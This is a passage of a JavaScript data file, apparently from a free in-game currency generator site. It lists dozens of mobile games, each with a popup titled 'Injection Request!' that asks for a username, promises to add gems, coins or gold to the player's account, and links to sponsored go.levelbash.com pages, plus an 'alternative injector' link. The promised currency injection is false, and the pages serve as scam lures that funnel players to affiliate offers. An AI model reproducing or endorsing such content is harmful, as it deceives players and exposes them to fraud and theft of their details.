        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dream-league-soccer" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pokemon UNITE",
        icon: "game-icon/pokemon-unite.webp",
        popupId: "popup306",
        subTitle: "Aeos Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Aeos Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pokemon-unite" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "EA SPORTS UFC Mobile 2",
        icon: "game-icon/ea-sports-ufc-mobile-2.webp",
        popupId: "popup307",
        subTitle: "UFC Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding UFC Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ea-sports-ufc-mobile-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Love Island The Game 2",
        icon: "game-icon/love-island-the-game-2.webp",
        popupId: "popup308",
        subTitle: "Gems and Tickets Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/love-island-the-game-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rocket League Sideswipe",
        icon: "game-icon/rocket-league-sideswipe.webp",
        popupId: "popup311",
        subTitle: "SP Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding SP to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rocket-league-sideswipe" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Sonic Dash - Endless Running",
        icon: "game-icon/sonic-dash---endless-running.webp",
        popupId: "popup312",
        subTitle: "Red Star Rings Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Red Star Rings to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/sonic-dash---endless-running" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Producer: Choose your Star",
        icon: "game-icon/producer-choose-your-star.webp",
        popupId: "popup315",
        subTitle: "Bucks and Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Bucks and Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/producer-choose-your-star" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Angry Birds Journey",
        icon: "game-icon/angry-birds-journey.webp",
        popupId: "popup316",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/angry-birds-journey" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Blockman GO - Adventures",
        icon: "game-icon/blockman-go---adventures.webp",
        popupId: "popup317",
        subTitle: "G-cubes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding G-cubes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/blockman-go---adventures" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pixel Gun 3D",
        icon: "game-icon/pixel-gun-3d.webp",
        popupId: "popup318",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pixel-gun-3d" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Merge Mansion",
        icon: "game-icon/merge-mansion.webp",
        popupId: "popup319",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/merge-mansion" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Idle Huntress",
        icon: "game-icon/idle-huntress.webp",
        popupId: "popup322",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/idle-huntress" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "My Heroes: Dungeon Raid",
        icon: "game-icon/my-heroes-dungeon-raid.webp",
        popupId: "popup323",
        subTitle: "Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/my-heroes-dungeon-raid" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pocket Love",
        icon: "game-icon/pocket-love.webp",
        popupId: "popup326",
        subTitle: "Dogllars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Dogllars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pocket-love" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mini Basketball",
        icon: "game-icon/mini-basketball.webp",
        popupId: "popup327",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mini-basketball" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Apex Legends Mobile",
        icon: "game-icon/apex-legends-mobile.webp",
        popupId: "popup329",
        subTitle: "Syndicate Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Syndicate Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/apex-legends-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dislyte",
        icon: "game-icon/dislyte.webp",
        popupId: "popup330",
        subTitle: "Nexus Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Nexus Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dislyte" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Diablo Immortal",
        icon: "game-icon/diablo-immortal.webp",
        popupId: "popup331",
        subTitle: "Eternal Orbs Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Eternal Orbs to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/diablo-immortal" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MLB Perfect Inning 2022",
        icon: "game-icon/mlb-perfect-inning-2022.webp",
        popupId: "popup332",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mlb-perfect-inning-2022" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "League of Angels",
        icon: "game-icon/league-of-angels.webp",
        popupId: "popup334",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/league-of-angels" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "GUNS UP! Mobile",
        icon: "game-icon/guns-up-mobile.webp",
        popupId: "popup335",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/guns-up-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mimicry",
        icon: "game-icon/mimicry.webp",
        popupId: "popup338",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mimicry" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "TFT Teamfight Tactics",
        icon: "game-icon/tft-teamfight-tactics.webp",
        popupId: "popup340",
        subTitle: "TFT Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding TFT Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tft-teamfight-tactics" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fashion Universe",
        icon: "game-icon/fashion-universe.webp",
        popupId: "popup341",
        subTitle: "Money Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Money to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fashion-universe" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Drag Racing",
        icon: "game-icon/drag-racing.webp",
        popupId: "popup343",
        subTitle: "Credits and RP Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits and RP to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/drag-racing" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Captain Tsubasa",
        icon: "game-icon/captain-tsubasa.webp",
        popupId: "popup344",
        subTitle: "Dreamballs Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Dreamballs to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/captain-tsubasa" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Walking Dead: Survivors",
        icon: "game-icon/the-walking-dead-survivors.webp",
        popupId: "popup345",
        subTitle: "Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-walking-dead-survivors" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Moments: Choose Your Story",
        icon: "game-icon/moments-choose-your-story.webp",
        popupId: "popup347",
        subTitle: "Diamonds and Stars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Stars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/moments-choose-your-story" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bed Wars Adventures",
        icon: "game-icon/bed-wars-adventures.webp",
        popupId: "popup348",
        subTitle: "Gcube Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gcube to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bed-wars-adventures" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "CarX Highway Racing",
        icon: "game-icon/carx-highway-racing.webp",
        popupId: "popup349",
        subTitle: "Cash and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/carx-highway-racing" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Airplane Chefs",
        icon: "game-icon/airplane-chefs.webp",
        popupId: "popup350",
        subTitle: "Coins and Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/airplane-chefs" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Happy Clinic",
        icon: "game-icon/happy-clinic.webp",
        popupId: "popup351",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/happy-clinic" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Crossout Mobile",
        icon: "game-icon/crossout-mobile.webp",
        popupId: "popup353",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/crossout-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Guns of Glory",
        icon: "game-icon/guns-of-glory.webp",
        popupId: "popup354",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/guns-of-glory" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rise of Cultures",
        icon: "game-icon/rise-of-cultures.webp",
        popupId: "popup355",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rise-of-cultures" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "World War 2",
        icon: "game-icon/world-war-2.webp",
        popupId: "popup356",
        subTitle: "Gold and Silver Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Silver to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/world-war-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "PetrolHead : Traffic Quests",
        icon: "game-icon/petrolhead--traffic-quests.webp",
        popupId: "popup357",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/petrolhead--traffic-quests" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Stickman Archer online",
        icon: "game-icon/stickman-archer-online.webp",
        popupId: "popup358",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/stickman-archer-online" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "8 Ball Pool",
        icon: "game-icon/8-ball-pool.webp",
        popupId: "popup359",
        subTitle: "Cash and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/8-ball-pool" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Modern Warplanes",
        icon: "game-icon/modern-warplanes.webp",
        popupId: "popup360",
        subTitle: "Silver and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Silver and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/modern-warplanes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Tuning Club Online",
        icon: "game-icon/tuning-club-online.webp",
        popupId: "popup363",
        subTitle: "Gold and Silver Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Silver to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tuning-club-online" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Blade Idle",
        icon: "game-icon/blade-idle.webp",
        popupId: "popup364",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/blade-idle" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Kingdom Guard",
        icon: "game-icon/kingdom-guard.webp",
        popupId: "popup370",
